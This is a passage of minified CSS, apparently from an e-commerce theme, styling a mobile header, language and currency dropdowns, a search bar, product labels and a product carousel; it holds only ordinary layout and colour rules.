#cart>a>i::before{font-size:24px;color:rgba(0, 0, 0, 1)}.mobile-header-active #cart>a>i{width:60px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(0, 0, 0, 1);height:45px;background:rgba(0, 0, 0, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:15px}.mobile-header-active #logo
img{top:3px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Oswald';font-weight:700;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:none;padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(239, 80, 66, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\eb67' !important;font-family:icomoon !important;font-size:24px;color:rgba(0,0,0,1)}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(51, 51, 51, 1);left:3px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:25px;color:rgba(0, 0, 0, 1)}.mobile-header-active .header-search
input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .search-categories{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .mobile-header-active .search-categories:hover .search-categories-button{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(0, 0, 0, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:35px;padding-right:7px;padding-left:7px;background:rgba(0, 0, 0, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
    .desktop header{
    position: -webkit-sticky;
    position: sticky;
    top: -35px;
  }
  .popup-open .sticky-compact, .mobile-overlay .sticky-compact{
    padding-top:135px;
  }
  .popup-open .sticky-compact header, .mobile-overlay .sticky-compact header {
    position: fixed;
    width: calc(100% - 12px);
  }
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
    .mini-search .tt-menu{
    padding-left:33px;
    padding-right:33px;
  }
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-270{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270
b{color:rgba(255, 255, 255, 1);background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28
b{background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(87, 154, 193, 1)}.product-label-29.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(254, 208, 117, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(149, 220, 102, 0.81)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(80, 173, 85, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-label-146
b{background:rgba(0, 0, 0, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(80, 173, 85, 1)}.product-label-217.product-label-default
b{min-width:45px}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-320{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-320{display:block}.product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))}.product-label-320
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(255, 213, 0, 1)}.product-label-320.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-331{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-331{display:block}.product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))}.product-label-331
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-331.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-336{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-336{display:block}.product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))}.product-label-336
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-336.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .layout-16 .boxed-layout .site-wrapper{overflow:hidden}.layout-16 .site-wrapper > .container, .layout-16 .site-wrapper>h1.page-title>span{max-width:1000px}.layout-16 .page-title{display:block}.grid-row-content-bottom-2::before{display:block;left:0;width:100vw}.grid-row-content-bottom-2{padding:20px;margin-top:20px}.grid-row-content-bottom-2 .wave-top{display:block}.grid-row-content-bottom-2 .wave-bottom{display:block}@media (max-width: 760px){.grid-row-content-bottom-2{margin-top:0px}}.grid-col-content-bottom-2-1{width:100%}.grid-col-content-bottom-2-1 .grid-item{height:auto}.grid-col-content-bottom-2-1 .grid-items{justify-content:flex-start}.grid-item-content-bottom-2-1-1{width:100%}.grid-col-content-bottom-2-2{width:100%}.grid-col-content-bottom-2-2 .grid-item{height:auto}.grid-col-content-bottom-2-2 .grid-items{justify-content:flex-start}.grid-item-content-bottom-2-2-1{width:100%} .module-products-253 .swiper-container{overflow:hidden}.module-products-253 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-products-253:hover .swiper-buttons{display:block}.module-products-253 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-253 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-253 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-products-253 .swiper-button-disabled{opacity:0}.module-products-253 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-products-253 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-253
.swiper{padding-bottom:20px}.module-products-253 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-products-253 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-253 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-products-253 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-products-253 .swiper-pagination>span{border-radius:50px}.module-products-253 .nav-tabs > li > a, .module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .module-products-253 .nav-tabs > li:hover > a, .module-products-253 .nav-tabs>li.active>a{color:rgba(239, 80, 66, 1)}.module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{color:rgba(51, 51, 51, 1)}.module-products-253 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-products-253 .nav-tabs>li.active{border-color:rgba(239, 80, 66, 1)}.module-products-253 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-253 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-products-253 .nav-tabs>li>a::before{font-size:18px}.module-products-253 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-products-253 .nav-tabs>li:not(:last-child){margin-right:20px}.module-products-253 .mobile .nav-tabs{overflow-x:scroll}.module-products-253 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-253 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-products-253 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.module-products-253 .tab-container::before{display:none}.module-products-253 .tab-content{padding-top:20px}.module-products-253 .tab-container{display:block}.module-products-253 .tab-container .nav-tabs{flex-direction:row}.module-products-253 .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-253 .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.one-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-253 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-253 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-253 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-253 .module-body>.module-item{margin-bottom:30px}.module-products-253:not(.carousel-mode) .module-body .module-item>div{margin:10px}.module-products-253 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:px;padding:5px}.module-products-253 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-253 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-253 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-253 .product-grid .product-thumb 